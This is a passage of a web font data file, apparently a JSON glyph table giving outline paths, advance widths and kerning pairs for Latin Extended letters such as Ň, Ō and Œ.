"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":10,"?":10,"\u00bf":10,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":50,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"(":10,"G":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"%":10,"#":10,"\u00a9":10,"\u00a3":10,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":30,"6":10,"\/":40,"x":50,"0":20,"\u00c6":50,".":50,"\u2026":50,"4":50,",":50,"~":10,"\u2013":10,"\u2014":10,"\u00b7":10,"&":10,"1":10,"2":10,"9":10,":":10,";":10,"@":10,"i":10,"m":10,"n":10,"p":10,"r":10,"\u00a2":10,"\u00ab":10,"\u00bb":10,"\u00ec":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00f1":10,"\u0129":10,"\u012b":10,"\u012d":10,"\u012f":10,"\u0131":10,"\u0133":10,"\u0144":10,"\u0146":10,"\u0148":10,"\u0155":10,"\u0157":10,"\u0159":10,"\u0167":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"f":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0146":{"d":"141,223v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm15,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15","w":411,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0147":{"d":"286,-865r58,0r62,72r61,-72r38,0v-30,42,-45,65,-80,119r-59,0v-31,-49,-51,-78,-80,-119xm30,-635r2,-32r154,0r399,563r35,-360v7,-67,15,-127,15,-147v0,-21,-7,-24,-34,-24r-49,0r1,-32r185,0r-2,32r-25,0v-40,0,-39,8,-43,44v0,0,-9,81,-11,103r-32,313r-17,168v-2,24,-7,24,-11,24v-8,0,-10,0,-23,-18r-399,-555v0,0,-18,215,-28,353v-4,59,-9,106,-9,152v0,19,15,19,30,19r55,0r-1,32r-190,0r2,-32r22,0v40,0,42,-3,45,-43r44,-514v-38,-45,-30,-46,-85,-46r-30,0","w":748,"k":{"b":-10,"\u00df":115,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":10,"?":10,"\u00bf":10,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":50,"C":10,"O":10,"\u00c7":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u0152":10,"(":10,"G":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"%":10,"#":10,"\u00a9":10,"\u00a3":10,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":30,"\u015b":30,"\u015d":30,"\u015f":30,"\u0161":30,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":30,"3":30,"6":10,"\/":40,"x":50,"0":20,"\u00c6":50,".":50,"\u2026":50,"4":50,",":50,"~":10,"\u2013":10,"\u2014":10,"\u00b7":10,"&":10,"1":10,"2":10,"9":10,":":10,";":10,"@":10,"i":10,"m":10,"n":10,"p":10,"r":10,"\u00a2":10,"\u00ab":10,"\u00bb":10,"\u00ec":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00f1":10,"\u0129":10,"\u012b":10,"\u012d":10,"\u012f":10,"\u0131":10,"\u0133":10,"\u0144":10,"\u0146":10,"\u0148":10,"\u0155":10,"\u0157":10,"\u0159":10,"\u0167":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"f":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u0148":{"d":"177,-608r47,0v14,33,19,57,29,91v22,-46,37,-72,48,-91r32,0v-20,36,-58,109,-71,140r-35,0v-13,-44,-33,-99,-50,-140xm15,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15","w":411,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0149":{"d":"258,-357v16,-5,103,-42,124,-42v9,0,13,5,13,16v0,19,-15,97,-16,193v93,-165,147,-208,184,-208v21,0,24,42,24,66v0,75,-20,188,-20,221v0,18,2,31,8,31v10,0,28,-35,47,-68r17,9v-33,72,-99,146,-129,146v-10,0,-13,-9,-13,-23v0,-53,26,-181,26,-263v0,-22,-4,-45,-16,-45v-22,0,-95,102,-124,177v-17,43,-12,59,-18,129v-1,12,-13,19,-26,19r-16,0v-11,0,-20,-3,-19,-15v12,-126,20,-284,20,-315v0,-16,-3,-22,-11,-22v-9,0,-46,15,-46,15xm69,-477v0,-24,62,-28,62,-90v0,-50,-51,-41,-51,-57v0,-2,2,-5,4,-9r24,-35v2,-3,10,-12,16,-12v5,0,13,5,28,14v21,13,38,20,38,64v0,83,-80,134,-109,134v-7,0,-12,-3,-12,-9","w":654,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u014c":{"d":"284,-787r0,-48r230,0r0,48r-230,0xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u014d":{"d":"134,-522r0,-47r172,0r0,47r-172,0xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u014e":{"d":"293,-842v0,-7,1,-15,1,-23r50,0r0,9v0,29,7,57,64,57v29,0,62,-18,62,-58v0,-2,-1,-6,-1,-8r25,0r0,7v0,68,-29,109,-99,109v-81,0,-102,-58,-102,-93xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u014f":{"d":"143,-563v0,-22,4,-41,4,-41r35,0v0,0,-1,15,-1,23v0,33,9,61,43,61v24,0,50,-19,70,-84r17,0v-1,5,-13,130,-101,130v-47,0,-67,-51,-67,-89xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0150":{"d":"289,-727r52,-142r70,0r-86,142r-36,0xm436,-727r51,-142r71,0r-86,142r-36,0xm45,-297v0,-216,139,-389,347,-389v195,0,286,149,286,310v0,188,-125,392,-357,392v-144,0,-276,-97,-276,-313xm127,-318v0,202,105,298,216,298v123,0,253,-120,253,-348v0,-193,-105,-286,-215,-286v-124,0,-254,116,-254,336","w":728,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"\u0151":{"d":"142,-468r51,-142r63,0r-85,142r-29,0xm239,-468r52,-142r63,0r-86,142r-29,0xm20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v82,0,101,84,101,137v0,126,-96,276,-187,276v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199","k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u0152":{"d":"45,-297v0,-216,139,-379,347,-379v56,0,131,9,191,9r318,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-326,0v-52,0,-124,10,-199,10v-158,0,-295,-83,-295,-307xm127,-318v0,214,108,292,235,292v20,0,123,-6,126,-36r45,-492v1,-14,4,-32,4,-46v0,-44,-90,-44,-140,-44v-168,0,-270,133,-270,326","w":951,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u0153":{"d":"20,-128v0,-126,69,-197,80,-210v25,-29,66,-63,109,-63v55,0,65,54,71,94v21,-45,49,-58,73,-73v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-18,0,-59,-12,-70,-84v-27,56,-70,92,-113,92v-62,0,-103,-64,-103,-140xm87,-170v0,76,25,144,64,144v47,0,94,-119,94,-212v0,-51,-17,-131,-61,-131v-39,0,-97,93,-97,199xm288,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":493,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":